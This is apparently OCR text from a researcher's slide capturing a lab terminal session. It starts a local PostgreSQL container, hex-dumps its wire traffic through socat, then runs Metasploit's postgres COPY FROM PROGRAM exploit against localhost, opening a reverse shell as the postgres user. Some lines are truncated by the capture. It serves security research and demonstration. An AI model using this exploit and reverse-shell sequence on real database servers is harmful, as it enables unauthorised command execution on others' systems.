 4. Automation & WrapUp
laluka@laluka-work /DATA/perso/research-pulse
docker run --rm -it --net=host --name postgres -e POSTGRES_DATABASE=db -e POSTGRES_USER=postgres -e POSTGRES_PASSWORD=password postgres
The files belonging to this database system will be owned by user "postgres".
This user must also own the server process.
The database cluster will be initialized with locale "en_US.utf8".
The default database encoding has accordingly been set to "UTF8".
The default text search configuration will be set to "english".
Data page checksums are disabled.
fixing permissions on existing directory /var/lib/postgresql/data ... ok
laluka@laluka-work /DATA/perso/research-pulse [24/82]
socat -x TCP-LISTEN:5555,bind=0.0.0.0,fork,reuseaddr TCP4:127.0.0.1:5432 1 ↵
> 2021/12/01 00:43:43.448224 length=42 from=0 to=41
00 00 00 2a 00 03 00 00 75 73 65 72 00 70 6f 73 74 67 72 65 73 00 64 61 74 61 62 61 73 65 00 74
65 6d 70 6c 61 74 65 31 00 00
< 2021/12/01 00:43:43.450994 length=410 from=0 to=409
52 00 00 00 08 00 00 00 00 53 00 00 00 16 61 70 70 6c 69 63 61 74 69 6f 6e 5f 6e 61 6d 65 00 00
53 00 00 00 19 63 6c 69 65 6e 74 5f 65 6e 63 6f 64 69 6e 67 00 55 54 46 38 00 53 00 00 00 17 44 6
1 74 65 53 74 79 6c 65 00 49 53 4f 2c 20 4d 44 59 00 53 00 00 00 26 64 65 66 61 75 6c 74 5f 74 72
61 6e 73 61 63 74 69 6f 6e 5f 72 65 61 64 5f 6f 6e 6c 79 00 6f 66 66 00 53 00 00 00 17 69 6e 5f
68 6f 74 5f 73 74 61 6e 64 62 79 00 6f 66 66 00 53 00 00 00 19 69 6e 74 65 67 65 72 5f 64 61 74 6
5 74 69 6d 65 73 00 6f 6e 00 53 00 00 00 1b 49 6e 74 65 72 76 61 6c 53 74 79 6c 65 00 70 6f 73 74
67 72 65 73 00 53 00 00 00 14 69 73 5f 73 75 70 65 72 75 73 65 72 00 6f 6e 00 53 00 00 00 19 73
65 72 76 65 72 5f 65 6e 63 6f 64 69 6e 67 00 55 54 46 38 00 53 00 00 00 32 73 65 72 76 65 72 5f 7
6 65 72 73 69 6f 6e 00 31 34 2e 31 20 28 44 65 62 69 61 6e 20 31 34 2e 31 2d 31 2e 70 67 64 67 31
31 30 2b 31 29 00 53 00 00 00 23 73 65 73 73 69 6f 6e 5f 61 75 74 68 6f 72 69 7a 61 74 69 6f 6e
00 70 6f 73 74 67 72 65 73 00 53 00 00 00 23 73 74 61 6e 64 61 72 64 5f 63 6f 6e 66 6f 72 6d 69 6
e 67 5f 73 74 72 69 6e 67 73 00 6f 6e 00 53 00 00 00 15 54 69 6d 65 5a 6f 6e 65 00 45 74 63 2f 55
54 43 00 4b 00 00 00 0c 00 00 00 4c 5c 6e 87 f4 5a 00 00 00 05 49
> 2021/12/01 00:43:43.453930 length=22 from=42 to=63
51 00 00 00 15 73 65 6c 65 63 74 20 76 65 72 73 69 6f 6e 28 29 00
RPORT => 5555
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) >
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did
ListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] 127.0.0.1:5555 - 127.0.0.1:5555 - PostgreSQL 14.1 (Debian 14.1-1.pgdg110-
linux-gnu, compiled by gcc (Debian 10.2.1-6) 10.2.1 20210110, 64-bit
[*] 127.0.0.1:5555 - Exploiting...
[+] 127.0.0.1:5555 - 127.0.0.1:5555 - NB2sXeblDGQ dropped successfully
[+] 127.0.0.1:5555 - 127.0.0.1:5555 - NB2sXeblDGQ created successfully
[+] 127.0.0.1:5555 - 127.0.0.1:5555 - NB2sXeblDGQ copied successfully(valid s
[+] 127.0.0.1:5555 - 127.0.0.1:5555 - NB2sXeblDGQ dropped successfully(Cleane
[*] 127.0.0.1:5555 - Exploit Succeeded
id[*] Command shell session 2 opened (127.0.0.1:4444 -> 127.0.0.1:52480 ) at
:49 +0100
uid=999(postgres) gid=999(postgres) groups=999(postgres),101(ssl-cert)